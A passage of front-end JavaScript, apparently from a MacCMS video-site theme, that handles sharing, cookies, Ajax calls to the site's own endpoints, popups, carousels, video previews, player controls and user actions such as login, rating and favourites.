                let user = '<div class="head-user-info"><a class="head-user" data-url="'+userLink+'" href="javascript:">会员中心</a><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                if(userLink === null ||userLink === undefined){
                    user = '<div class="head-user-info"><span class="hello">'+EC.getTimeOfDay()+'</span></div>';
                }
                $(".drawer-list-box").prepend("<div class='drawer-menu cor2'>"+user+"</div>");
            });
        });

        // 分享按钮
        $('.vod-detail-share').click(function() {
            $(".vod-detail .share-box").remove();
            const html = '<div class="share-links">\n' +
                '                        <span class="share-tips">复制下方链接，去粘贴给好友吧</span>\n' +
                '                        <span id="bar" class="share-url bj cor5">'+window.location.href+$(document).attr("title")+'</span>\n' +
                '                        <button type="button" class="share-copy button copyBtn" data-clipboard-action="copy" data-clipboard-target="#bar">复制分享内容</button>\n' +
                '                    </div>';
            EC.Pop.Show(html,'分享网址',function(){});
        });
        $(document).on('click', '.copyBtn', function() {
            EC.writeText(window.location.href+$(document).attr("title"));
            EC.Pop.Msg('复制成功，快分享给你的好友吧','',"success");
            $(".window").remove();
        });

        // 复制按钮
        $('.CopyUel').click(function(){
            EC.writeText($(this).data("link"));
            EC.Pop.Msg('复制成功','',"success");
        });

        // 展开收起
        let text = $("#height_limit");
        if(text.height() >= 80){
            text.addClass('occlusion');
            $(".text-open").show();
        }
        $(".tim-bnt").click(function(){
            if(text.hasClass('height_rel')){
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe563;</i>展开');
                text.removeClass('height_rel');
                text.addClass('occlusion');
            }else{
                $(".tim-bnt").html('<i class="fa r6 ease">&#xe564;</i>收起');
                text.addClass('height_rel');
                text.removeClass('occlusion');
            }
        });

        // 滚动列表
        new Swiper('.list-swiper', {
            slidesPerView: 'auto',
            slidesPerGroup: 2,
            observer: true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
            }
        });
        //密码查看
        $("#check").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                EC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('.msg-content').find('input[name="pwd"]').val() ,'get','json','',function(r){
                    $that.addClass('disabled');
                    EC.Pop.Msg(r.msg);
                    if (Number(r.code) === 1) {
                        location.reload();
                    }
                    $that.removeClass('disabled');
                });
            }
        });
        //购买
        $("#BuyPopEdom").click(function(){
            let $that = $(this);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    EC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        EC.Pop.Msg(r.msg);
                        if (Number(r.code) === 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        });
        switch (maccms.aid) {
            case "12":case "11":
                EC.ajaxList.list.vod();
                break;
            case "14": case "104": case "15":
                EC.player.Init();
                break;
            case "4":
                EC.Gbook.Init();
                break;
            case "24":/*文章详情*/
                $(".tim-content img").touchTouch();
                break;
            case "84":/*演员详情*/
                if($(".public-list-box").length === 0){
                    $(".border-box").html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png" alt=""><span>什么都没有</span></div>');
                }
                $(".switch-button a").click(function(){
                    setTimeout(function (){
                        EC.Style.Footer();
                    }, 200);
                });
                break;
        }
    },
    "Cookie":{
        'Set': function(name,value,days){
            let exp = new Date();
            exp.setTime(exp.getTime() + (days*24*60*60*1000));
            document.cookie = name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString();
            return this.Get(name);
        },
        'Get': function(name){
            let arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
            if(arr != null){return decodeURIComponent(arr[2])}return false;
        },
        'Del': function(name){
            let exp = new Date();
            exp.setTime(exp.getTime()-1);
            let c = this.Get(name);
            if(c != null){ document.cookie = name+"="+encodeURIComponent(c)+";path=/;expires="+exp.toUTCString();}
        }
    },
    "Empty":function(s){
        return s === undefined || s === '' || s === null || s === 0 || s === '0' || s === false;
    },
    "isAppleDevice":function(){
        const userAgent = navigator.userAgent.toLowerCase();
        return /iphone|ipod|ipad/.test(userAgent);
    },
    "debounce":function (fn, delay){
        let timer = null;
        return function() {
            let context = this,
                args = arguments;
            clearTimeout(timer);
            timer = setTimeout(function() {
                fn.apply(context, args);
            }, delay);
        };
    },
    "GoBack":function(){
        let l = document.domain;
        if(document.referrer.indexOf(l)>0) {
            history.back();
        }else{
            window.location ="//"+l;
        }
    },
    "Ajax":function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';
        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
    'flow':{
        'load':function(options){
            options = options || {};
            let that = this, page = 0, lock, isOver, timer;
            let elem = $(options.elem); if(!elem[0]) return;
            let scrollElem = $(options.scrollElem || document);
            let mb = options.mb || 50;
            let isAuto = options.isAuto;
            let end = ds_cms.ajax.Last_tip || '没有更多了';
            let notDocument = options.scrollElem && options.scrollElem !== document;
            let ELEM_TEXT = '<i class="fa ds-jiantouyou"></i>加载更多',more = $('<div class="flow-more cor5"><a href="javascript:;">'+ ELEM_TEXT +'</a></div>');
            if(!elem.find('.flow-more')[0]){
                elem.append(more);
            }
            let next = function(html,over,total,error){

                // 显示重新加载
                if(error){
                    more.html('<a href="javascript:;"><i class="fa ds-jiantouyou"></i>重新尝试</a>')
                    more.find('a').on('click', function(){
                        --page
                        done();
                    });
                    return;
                }

                if(Number(page) === 1){
                    $(".flow-more").siblings().remove();
                    // 评论设置条数
                    if(options.elem === '.comment-list'){
                        $(".comment-count").text(total);
                    }
                }
                more.before(html);
                over = Number(over) === 0 ? true : null;
                over ? more.html(end) : more.find('a').html(ELEM_TEXT);
                isOver = over;
                lock = null;
                EC.Init.LazyLoad.update();
            };

            let done = function(){
                lock = true;
                more.find('a').html('<i class="loading3"></i>加载中');
                typeof options.done === 'function' && options.done(++page, next ,elem);
            };
            done();

            more.find('a').on('click', function(){
                if(isOver) return;
                lock || done();
            });

            if(!isAuto) return that;
            scrollElem.off('scroll');
            scrollElem.on('scroll', function(){
                let oThis = $(this), top = oThis.scrollTop();
                if(timer) clearTimeout(timer);
                if(isOver || !elem.width()) return;
                timer = setTimeout(function(){
                    let height = notDocument ? oThis.height() : $(window).height();
                    let scrollHeight = notDocument
                        ? oThis.prop('scrollHeight')
                        : document.documentElement.scrollHeight;
                    if(scrollHeight - top - height <= mb){
                        lock || done();
                    }
                }, 100);
            });
            return that;
        },
        'empty':function(data,elem){
            if(Number(data) === 0){
                elem.html('<div class="null cor5"><img src="'+ds_cms.path_tpl+'static/img/m/null.png"><span>什么都没有</span></div>');
                EC.Style.Footer();
                return true;
            }
            return false;
        },
        "get":function(element,data,api,Callback = function(){},isAuto=true){
            EC.flow.load({
                elem: element,
                isAuto:isAuto,
                done: function(page,next,elem){
                    setTimeout(function(){
                        data["page"] = page;
                        EC.Ajax(maccms.path + api,'post','json',data,function(res){
                            if(Number(res.code) === 1){
                                if(EC.flow.empty(res.list.length,elem)) return;

                                const list = EC.ajaxList.html(res.list,res.key,'');
                                next(list, page < res['pagecount'],res['total'],false);
                                Callback();

                                EC.Style.Footer();
                                if($(".lang-bnt").length === 1){zhTranslator.tranBody()}
                            }else if(Number(res.code) === 2){
                                $(".flow-more").html(ds_cms.ajax.Last_tip);
                            }else{
                                EC.Pop.Msg('错误信息：'+res.msg,'',"error");
                                next('', page < res['pagecount'],res['total'],true);
                            }
                        },function(){
                            EC.Pop.Msg('接口请求失败','',"error");
                        });
                    }, 100);
                }
            });
        }
    },
    'writeText':async function(value){
        try {
            await navigator.clipboard.writeText(value)
        } catch (error) {
            const textarea = document.createElement('textarea')
            textarea.setAttribute('style', 'pointer-events: none;opacity: 0')
            textarea.value = value
            document.body.appendChild(textarea)
            textarea.select()
            document.execCommand('copy')
            document.body.removeChild(textarea)
        }
    },
    "Verify": {
        'Init': function(){
            EC.Verify.Click();
            //筛选,搜索验证
            $('.verify-submit').click(function(){
                let v = $('input[name="verify"]').val();
                EC.Ajax(maccms.path+'/index.php/ajax/verify_check?type='+$(this).data('type')+'&verify='+v,'post','json','',function(r){
                    if(Number(r.code) === 1){
                        location.reload();
                    }
                    else{
                        EC.Pop.Msg(r.msg);
                        EC.Verify.Refresh();
                    }
                },function(){
                    EC.Pop.Msg('请求失败，请重试','',"error");
                    EC.Verify.Refresh();
                });
            });
        },
        'Click': function(){
            $('body').on('click', 'img.ds-verify-img', function(){
                $(this).attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            });
        },
        'Refresh':function(){
            if($('.ds-verify-img').length > 0){
                $('.ds-verify-img').attr('src', maccms.path +'/index.php/verify/index.html?r='+Math.random());
            }
        }
    },
    "Style":{
        'Init':function(){
            const storedThemeStyle = window.localStorage.getItem('ds-theme-style');
            const themeStyleElement = $(".theme-style");
            if(themeStyleElement.length === 0){
                return;
            }

            let themeToUse;

            if (storedThemeStyle) {
                themeToUse = storedThemeStyle;
            } else {
                const dataId = themeStyleElement.data("id").toString();
                themeToUse = (dataId === '1') ? '1' : '2';
            }

            EC.Style.Switch(themeToUse);

            themeStyleElement.click(function() {
                const currentTheme = themeStyleElement.data("id").toString();
                const newTheme = (currentTheme === '1') ? '2' : '1';
                if (Number(newTheme) === 1) {
                    window.localStorage.setItem('ds-theme-style', '1');
                }else {
                    window.localStorage.setItem('ds-theme-style', '2');
                }
                EC.Style.Switch(newTheme);
            })
        },
        'Switch': function(id){
            if (Number(id) === 1) {
                $("body").attr("class", 'theme1');
                $(".theme-style").html('&#xe574;').data('id', '1');
            } else {
                $("body").attr("class", 'theme2');
                $(".theme-style").html('&#xe575;').data('id', '2');
            }
        },
        'Footer':function(){
            const footerBottom = $('.footer');
            if ($(document.body).height() < $(window).height()) {
                footerBottom.addClass('footerLess');
            } else {
                footerBottom.removeClass('footerLess');
            }
            if ($('.footerLess').length && $('.bottom-navigation').length && EC.Width < 767) {
                footerBottom.css("bottom","58px");
            }
        }
    },
    "Swiper":{
        'Navs': function() {
            new Swiper('.nav-swiper', {
                observer: true,
                freeMode: true,
                slidesPerView: 'auto',
                direction:'horizontal',
                on: {
                    init: function() {EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);},
                    observerUpdate: function(){EC.Swiper.Nav(this.$el,this.$wrapperEl,this.virtualSize);}
                }
            });
            EC.Swiper.Roll();
        },
        'Nav':function(el,wrapperEl,v){
            if (el.find(".nav-dt").length>0) {
                let a = el.find(".nav-dt").outerWidth(true);
                let b = el.find(".nav-dt")[0].offsetLeft;
                let c = wrapperEl.parent().outerWidth(true);
                let d = parseInt(v);
                wrapperEl.transition(300);
                if (b < (c - parseInt(a)) / 2) {
                    wrapperEl.transform('translate3d(0px,0px,0px)');
                } else if (b > d - (parseInt(a) + c) / 2) {
                    wrapperEl.transform('translate3d(' + (c - d) + 'px,0px,0px)');
                } else {
                    wrapperEl.transform('translate3d(' + ((c - parseInt(a)) / 2 - b) + 'px,0px,0px)');
                }
            }
        },
        "Roll":function(){
            new Swiper('.roll',{
                paginationClickable: true,
                slidesPerView:'auto',
            });
        }
    },
    "slid":function (){
        if($(".slid-e").length === 1){

            // 没有视频地址的话隐藏掉
            const isVideoSrc = $(".slid-e-video").data("video");
            if (!isVideoSrc) {
                $(".slid-e-bnt .right").hide();
            }

            let currentVideo = null;
            let slideChangeTimeout = null;
            let noVideoTimeout = null;
            let videoMuted = true;

            function PlayPreview() {
                let b = $('.swiper3 .swiper-slide-active');
                let myVideo = b.find("video").get(0);

                let videoSrc = b.find(".slid-e-video").data("video");
                if (!videoSrc) {
                    myVideoError();
                    return;
                }

                myVideo.src = videoSrc;

                myVideo.onerror = function() {
                    myVideoError();
                };

                if (currentVideo && currentVideo !== myVideo) {
                    currentVideo.pause();
                    currentVideo.currentTime = 0;
                }
                currentVideo = myVideo;

                if (myVideo) {
                    myVideo.oncanplay = function() {
                        if (myVideo.error) {
                            return;
                        }
                        b.find(".slid-e-video").addClass("v-show");
                        b.find(".slid-e-bj").addClass("v-hidden");
                    }
                    myVideo.muted = videoMuted;

                    $(".muted").off('click').on('click', function() {
                        if (videoMuted) {
                            myVideo.muted = false;
                            videoMuted = false;
                            $(".muted .fa").removeClass("ds-liulan").addClass("ds-shengyin");
                        } else {
                            myVideo.muted = true;
                            videoMuted = true;
                            $(".muted .fa").removeClass("ds-shengyin").addClass("ds-liulan");
                        }
                    });

                    $(".toReplay").off('click').on('click', function() {
                        myVideo.currentTime = 0;
                        myVideo.play();
                    });
                    myVideo.play();
                    myVideo.addEventListener('ended', function() {
                        swiper3.slideNext();
                    });
                }
            }
            function myVideoError(){
                currentVideo = null;
                noVideoTimeout = setTimeout(function() {
                    swiper3.slideNext();
                }, 3000);
            }

            const swiper3 = new Swiper(".swiper3", {
                loop: true,
                slidesPerView: 1,
                pagination: {
                    el: ".swiper-pagination",
                },
                lazy: {loadPrevNext: true},
                on: {
                    slideChange: function() {
                        clearTimeout(noVideoTimeout);
                        if (EC.Width < 767) {
                            noVideoTimeout = setTimeout(function() {
                                swiper3.slideNext();
                            }, 5000);
                            return;
                        }
                        $(".slid-e-video").removeClass("v-show");
                        $(".slid-e-bj").removeClass("v-hidden");

                        if (currentVideo) {
                            currentVideo.oncanplay = null;
                            currentVideo.onerror = null;
                        }

                        clearTimeout(slideChangeTimeout);
                        if (currentVideo) {
                            currentVideo.pause();
                            currentVideo.currentTime = 0;
                        }
                        slideChangeTimeout = setTimeout(function() {
                            PlayPreview();
                        }, 2000);
                    },
                }
            });
        }
        //预告播放
        const playBut = $(".playBut");
        if(playBut.length > 1){
            const playButUrl = $(this).attr("data-url");
            if(EC.Empty(playButUrl)){
                playBut.empty();
            }
            playBut.click(function(){
                $(".play-advance .topfadeInUp").html('<video id="xkPlayer" width="100%" height="100%" controls preload="auto" autoplay><source src="'+playButUrl+'" type="video/mp4"></video>');
                $(".play-advance").show();
            });
            $(".play-advance .box-bg,.play-advance .mfp-close").click(function(){
                let xkPlayer = document.getElementById('xkPlayer');
                xkPlayer.currentTime=0;
                xkPlayer.pause();
                $(".play-advance").hide();
                $(".mfp-iframe").remove();
            });
        }
    },
    "getDataTime":function(ts, ty){
        if (ts < 1) {
            return '';
        }
        let t, y, m, d, h, i, s;
        t = ts ? new Date(ts * 1000) : new Date();
        y = t.getFullYear();
        m = t.getMonth() + 1;
        d = t.getDate();
        h = t.getHours();
        i = t.getMinutes();
        s = t.getSeconds();

        let r = y + '-' + (m < 10 ? '0' + m : m) + '-' + (d < 10 ? '0' + d : d);

        if (ty === undefined || ty === '') {
            r += ' ' + (h < 10 ? '0' + h : h) + ':' + (i < 10 ? '0' + i : i) + ':' + (s < 10 ? '0' + s : s);
        }
        return EC.timeAgo(r);
    },
    "timeAgo":function(dateString){
        const now = new Date();
        const date = new Date(dateString);
        const diff = now - date;

        const seconds = Math.floor(diff / 1000);
        const minutes = Math.floor(seconds / 60);
        const hours = Math.floor(minutes / 60);
        const days = Math.floor(hours / 24);
        const weeks = Math.floor(days / 7);
        const months = Math.floor(days / 30);

        if (seconds < 60) {
            return `${seconds} 秒前`;
        } else if (minutes < 60) {
            return `${minutes} 分钟前`;
        } else if (hours < 24) {
            return `${hours} 小时前`;
        } else if (days < 2) {
            return `昨天`;
        } else if (days < 7) {
            return `${days} 天前`;
        } else if (weeks < 4) {
            return `${weeks} 周前`;
        } else if (months < 12) {
            return `${months} 个月前`;
        } else {
            return dateString;
        }
    },
    "Pop":{
        "timeoutId":null,
        "Msg":function(msg,timeout,type,close){
            if (EC.Pop.timeoutId) {
                clearTimeout(EC.Pop.timeoutId);
            }
            close=close||true;
            timeout = timeout || 3000;
            const element = $('.msg');
            if(element.length > 0) {
                element.remove();
            }
            let msg_html,html1 = '<div class="msg-box"><div class="topfadeInUp animated"><div class="msg-box-bj">';
            switch(type){
                case "error":
                    msg_html = `<div class="msg msg-error">${html1}<i class="fa r3 ds-tanhao"></i>`;
                    break;
                case "success":
                    msg_html = `<div class="msg msg-success">${html1}<i class="fa r3 ds-ok"></i>`;
                    break;
                case "loading":
                    msg_html = `<div class="msg msg-loading">${html1}<i class="fa r3 spin-dot-spin ds-shuaxin"></i>`;
                    break;
                default:
                    msg_html = `<div class="msg msg-ordinary">${html1}<i class="fa r3 ds-lingdang"></i>`;
            }
            $('body').append(msg_html + '<div class="msg-box-msg"></div></div></div></div>');
            $('.msg-box-msg').html(msg);
            if(close){
                EC.Pop.timeoutId = setTimeout(function(){
                    $('.msg').remove();
                },timeout);
            }
            EC.soundEffects.playSound(103);
        },
        "Drawer":function(html,callback){
            if($('.drawer-list').length > 0) {
                EC.Pop.Msg('速度太快了，请稍后在试','',"error");
                return;
            }
            $('body').append('<div class="drawer-list"><div class="drawer-list-bg box-bg ease" style="display:none"></div><div class="drawer-list-box bj3"></div></div>');
            $(".drawer-list-box").html(html);
            callback();
            setTimeout(function(){
                $(".drawer-list-bg").css({"display": "block"});
                $("body").css({"height": "100%", "width": "100%", "overflow": "hidden"});
                $(".drawer-list").addClass("drawer-show");
            },0);
            $('.drawer-list-bg').on("click", function () {
                EC.Pop.DrawerDel();
            }).on("touchmove", function () {
                EC.Pop.DrawerDel();
            });
        },
        "DrawerDel":function(){
            $(".drawer-list-box").addClass("drawer-out");
            $("body").css({"height": "", "width": "", "overflow": ""});
            $(".drawer-list-bg").css({"display": "none"});
            setTimeout(function(){
                $(".drawer-list").remove();
            },100);
        },
        "Show":function (html,title,callback){
            if(Number($('.window').length) !== 1) {
                EC.Pop.RemoveWin();
            }
            $('body').append('<div class="window"><div class="box-bg"></div><div class="window-box"><div class="topfadeInUp animated cor4"><div class="window-title rel"><h2 class="subscript ft6 b-b"></h2><a class="window-off fa ds-guanbi"></a></div><div class="window-content"></div></div></div></div>');
            $('.window .subscript').html(title);
            $('.window-content').html(html);
            $(".window-box").addClass("window-show");
            $(document).on('click', '.box-bg', function() {
                $(this).parent().remove();
            });
            $(document).on('click', '.window-off', function() {
                $(this).parent().parent().parent().parent().remove();
            });
            callback();
        },
        'RemoveWin':function(){
            $('.window').remove();
        },
    },
    "Toggle": function(){
        $(".switch-button a").click(function(){
            $(this).addClass("selected").siblings().removeClass("selected");
            let index = $(".switch-button a").index(this),q = $(".switch-box .check").eq(index);
            q.fadeIn(800).siblings().hide();
            q.addClass("selected").siblings().removeClass("selected");
        });
    },
    "getTimeOfDay":function (){
        const now = new Date();
        const hour = now.getHours();
        let timeOfDay;

        if (hour >= 5 && hour < 9) {
            timeOfDay = 'Hi, 早上好！';
        } else if (hour >= 9 && hour < 12) {
            timeOfDay = 'Hi, 上午好！';
        } else if (hour >= 12 && hour < 14) {
            timeOfDay = 'Hi, 中午好';
        } else if (hour >= 14 && hour < 18) {
            timeOfDay = 'Hi, 下午好';
        } else if (hour >= 18 && hour < 22) {
            timeOfDay = 'Hi, 晚上好！';
        } else {
            timeOfDay = '深夜了，注意休息！';
        }
        return timeOfDay;
    },
    'player':{
        'Init':function(){
            // 相关明星模块
            let AjaxActor = $(".star-works .actor-api");
            if(AjaxActor.length>0) {
                if($(".star-works .public-list-box").length>0){
                    actorLint($(".star-active").attr('data-actor'));
                }else{
                    $(".star-works").hide();
                }
                // 切换演员更新作品列表
                $(".star-works-top .public-list-box").click(function (){
                    $(this).addClass("star-active").siblings().removeClass("star-active");
                    actorLint($(this).attr('data-actor'));
                });
            }
            function actorLint(that){
                let html = EC.ajaxList.seat('vod',3,' swiper-slide');
                AjaxActor.html(html);
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+that,'get','json','',function(r){
                    html = EC.ajaxList.html(r,"vod",' swiper-slide');
                    AjaxActor.html(html);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            }
            // 播放器顶部滚动公告
            const notice = $(".player-news");
            const noticeTxt = notice.data('content');
            if(notice.length > 0 && noticeTxt !== ''){
                const noticeArray = noticeTxt.split(",");
                noticeArray.forEach(function(item) {
                    notice.find(".swiper-wrapper").append('<li class="swiper-slide"><i class="b-c">提示</i>'+item+'</li>');
                });
                new Swiper('.news-list', {direction: 'vertical', loop: true, autoplay: {delay: 2000, disableOnInteraction: false,}});
                $(".player-news-off").click(function(){
                    $(".player-news").hide()
                });
            }
            // 播放器测边栏开关
            $(".player-switch").click(function(){
                let ac_id = $(".player");
                if (ac_id.hasClass("player-switch-box") ) {
                    $(this).html('&#xe565;');
                    ac_id.removeClass("player-switch-box");
                }else {
                    $(this).html('&#xe566;');
                    ac_id.addClass("player-switch-box");
                }
            });
            //打开影片详情
            $(".deployment").click(function(){
                let parameter = $(".info-parameter").html();
                EC.Pop.Drawer(parameter,function(){
                    $(".drawer-list-box").addClass("drawer-list-b bj3");
                    $(document).on('click', '.drawer-of', function(){
                        EC.Pop.DrawerDel();
                    });
                });
            });
            //片源切换
            $(".anthology-tab a").click(function(){
                $(this).addClass("on nav-dt").siblings().removeClass("on nav-dt");
                let index = $(".anthology-tab a").index(this);
                let q = $(".anthology-list .none").eq(index);
                q.fadeIn(800).siblings().hide();
                q.addClass("dx").siblings().removeClass("dx");
                EC.Swiper.Navs();
            });
            //倒叙
            $("#zxdaoxu").each(function () {
                $(this).on("click", function (e) {
                    e.preventDefault();
                    $(".dx").each(function () {
                        let playlist = $(this).find("li");
                        for (let i = 0, j = playlist.length - 1; i < j;) {
                            let l = playlist.eq(i).clone(true);
                            let r = playlist.eq(j).replaceWith(l);
                            playlist.eq(i).replaceWith(r);
                            ++i;
                            --j;
                        }
                    });
                });
            });
            //详情页播放按钮
            $(".vod-detail .vod-detail-bnt .button").click(function(){
                let hrefValue = $(".anthology-list-play .this-link").eq(0).attr("href");
                if(hrefValue === null || hrefValue === undefined){
                    hrefValue = $(this).data('link');
                }
                location.href = hrefValue;
            });
            //选集排列
            $(".player-button-ac").click(function(){
                $(".anthology-list").toggleClass("player-list-ac");
            });
            //报错
            $(".ec-report").click(function (){
                let data = $(this).data();
                EC.Gbook.Report(data);
            });
            //小技巧
            $(".play-tips-bnt").click(function(){
                const playTipsTxt = $(this).data('content');
                const playTipsArray = playTipsTxt.split(",");
                let playTipsHtml = '';
                playTipsArray.forEach(function(item) {
                    playTipsHtml = playTipsHtml+ '<p>'+item+'</p>';
                });
                EC.Pop.Show('<div class="text">'+playTipsHtml+'</div>','小技巧',function(){});
            });
            //打开详情页面
            $("#expand_details").click(function(){
                $(".player-vod-box").hide();$(".player-list-box").hide();
                $(".player-details-box").show();
            });
            //关闭详情页面
            const actorHtml = '<div class="top40"><div class="loading"><span></span><span></span><span></span><span></span><span></span></div></div>';
            $(".player-close").click(function(){
                $(".player-vod-box").show();$(".player-list-box").show();
                $(".player-details-box").hide();
                //初始化详情页面
                $(".player-return .none").hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //关闭明星资料
            $(".player-return .none").click(function (){
                $(this).hide();
                $(".player-vod-no1").show();
                $(".player-vod-no2").html(actorHtml).hide();
            });
            //没有演职员的话隐藏标题
            if($(".player-vod-no1 .public-pic-e").length === 0){
                $("#actor_title").hide();
            }
            //加载明星资料
            $(".player-vod-no1 .public-list-box").click(function (){
                const playerNo2 = $(".player-vod-no2");
                const playName = $(this).find('.public-list-exp').attr("title");
                const __playName = $(this).data("actor");
                const playImg = $(this).find('img').attr("src");
                const playUrl = $(this).data("url");
                const html = EC.ajaxList.seat('vod',3,'');
                playerNo2.html('<div class="flex play-details-top top20"><div class="this-pic"><img class="lazy lazy1" referrerpolicy="no-referrer" src="'+playImg+'"></div>\n' +
                    '<div class="flex-auto"><div class="cor4 this-title">'+playName+'<a href="'+playUrl+'" target="_blank" class="radius bj3">演员主页</a></div></div>\n' +
                    '</div><div class="title-m cor4"><h5>相关作品</h5></div><div class="flex wrap border-box wap-diy-vod-a">'+html+'</div>');
                $(".player-return .none").show();
                $(".player-vod-no1").hide();
                playerNo2.show();
                EC.Ajax(maccms.path + '/index.php/ds_api/actor_vod?name='+__playName,'get','json','',function(r){
                    const vodHtml = EC.ajaxList.html(r,"vod",'');
                    $(".player-vod-no2 .wap-diy-vod-a").html(vodHtml);
                    EC.Init.LazyLoad.update();
                    if($(".lang-bnt").length === 1){
                        zhTranslator.tranBody();
                    }
                });
            });
            //解析切换
            const jxText = $(".jx-content").text();
            if(!EC.Empty(jxText)){
                EC.player.jxHtml(jxText);
                $(".vod-playerUrl").click(function(){
                    const playForm = $(this).attr('data-form');
                    EC.player.jxHtml(jxText,playForm);
                });
                $(document).on('click', '.line-switch a', function() {
                    if(typeof MacPlayer === 'undefined'){
                        EC.Pop.Msg('请加载播放器后切换','',"error");
                        return
                    }
                    $(this).addClass("current").siblings().removeClass("current");
                    $("#playleft iframe").attr("src",$(this).attr('data-api')+MacPlayer.PlayUrl);
                    EC.Pop.Msg('切换成功~','',"success");
                });
            }
        },
        'jxHtml':function(jxText,form=''){
            const jxData = jxText.split('#');
            let jxHtml = '';
            if(form === ''){
                form = $(".vod-playerUrl.on").data("form");
            }
            jxData.forEach(function(item) {
                const i = item.split('$');
                const s = i[0].split('|');
                const f = s[0].split(',');
                if (f.includes(form)){
                    jxHtml = jxHtml+'<a class="bj3 radius hide border" href="javascript:" data-api="'+i[1]+'">'+s[1]+'</a>'
                }
            });
            $(".line-switch").html(jxHtml);
        }
    },
    "User":{
        'BoxShow':0,
        'IsLogin':0,
        'Init':function(){
            EC.User.collection();
            EC.User.score();
            EC.User.digg();
            EC.User.log();
            EC.User.hits();
            EC.User.qiAnDao.Init();
            EC.User.index();
            if(!EC.Empty(EC.Cookie.Get('user_id'))){
                EC.User.IsLogin = 1;
            }
            $(document).on('click', '.head-user', function() {
                if(EC.User.IsLogin === 0){
                    EC.User.Login();
                }else{
                    window.location.href = $(this).attr("data-url");
                }
            });
            $(document).on('click', '.head-user-out', function() {
                EC.User.Logout();
            });
        },
        'Login':function(){
            EC.Ajax(maccms.path+'/index.php/user/ajax_login','post','json','',function(r){
                EC.Pop.Show(r,'用户登录',function(){
                    $('body').on('click', '#wp-submit', function(){
                        $(this).unbind('click');
                        EC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.login-form').serialize(),function(r){
                            EC.Pop.Msg(r.msg,'','error');
                            if(Number(r.code) === 1){
                                location.reload();
                            }
                        });
                    });
                });
            },function(){
                EC.Pop.Msg('接口加载失败','',"error");
            });
        },
        'Logout':function(){
            $(this).unbind('click');
            EC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                EC.Pop.Msg(r.msg);
                if(Number(r.code) === 1){
                    location.reload();
                }
            });
        },
        // 收藏
        "collection":function(){
            $('body').on('click', '.collection', function(){
                if(Number(EC.User.IsLogin) === 0){
                    EC.User.Login();
                    return;
                }
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(){
                        EC.Pop.Msg('收藏成功');
                    });
                }
            });
        },
        // 评分
        "score":function(){
            $(".play-score").click(function(){
                const data = $(this).data();
                const html = '<div id="rating" class="play-score" data-mid="'+data.mid+'" data-id="'+data.id+'" data-score="'+data.score+'">\n' +
                    '            <ul class="rating-s rating cf" id="fenshu">\n' +
                    '                <li class="one" title="很差" val="1">很差</li>\n' +
                    '                <li class="two" title="较差" val="2">较差</li>\n' +
                    '                <li class="three" title="还行" val="3">还行</li>\n' +
                    '                <li class="four" title="推荐" val="4">推荐</li>\n' +
                    '                <li class="five" title="力荐" val="5">力荐</li>\n' +
                    '            </ul>\n' +
                    '        </div><div style="height: 40px;line-height:1.5">为影片《'+data.name+'》评分 最多可选5颗星</div>';
                EC.Pop.Show(html,"影片评分",function(){});
            });
            let ds_had = 0;
            $(document).on('click', "#rating li", function () {
                if (ds_had > 0) {
                    EC.Pop.Msg('已经评分,请务重复评分');
                } else {
                    let data = $('#rating').data();
                    EC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + data['mid'] + '&id=' + data['id'] + '&score=' + ($(this).attr('val') * 2),'post','json','',function(r){
                        EC.Pop.Msg(r.msg);
                        ds_had = 1;
                    },function(){
                        EC.Pop.Msg('评分提交失败','',"error");
                    });
                }
                $(this).nextAll().removeClass("active");
                $(this).prevAll().addClass("active");
                $(this).addClass("active");
            });
        },
        // 点赞
        "digg": function(){
            $('body').on('click', '.digg-link', function(){
                let $that = $(this);
                if($that.attr("data-id")){
                    EC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        if(Number(r.code) === 1){
                            if($that.attr("data-type") === 'up'){
                                $that.find('.digg-num').html(r.data.up);
                            } else{
                                $that.find('.digg-num').html(r.data.down);
                            }
                        }else{
                            EC.Pop.Msg(r.msg);
                        }
                    });
                }
            });
        },
        // 记录 1浏览、2收藏、3想看、4点播、5下载
        "log": function(){
            let $that = $(".ds-log-set");
            if ($that.attr('data-mid')) {
